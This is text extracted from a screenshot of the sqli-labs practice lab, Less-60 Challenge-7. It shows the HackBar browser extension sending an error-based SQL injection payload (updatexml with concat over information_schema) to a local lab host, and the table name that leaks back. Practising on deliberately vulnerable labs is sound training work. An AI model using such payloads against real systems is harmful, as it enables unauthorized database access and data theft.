 Less-60:Challenge-7
不安全
192.168.23.128/sqli-labs/Less-60/?id=1")%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20...
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~tdi4tfrpjh~'
SQL DUMB SERIES - 60
CHALLENGE - 7
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-60/?id=1") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A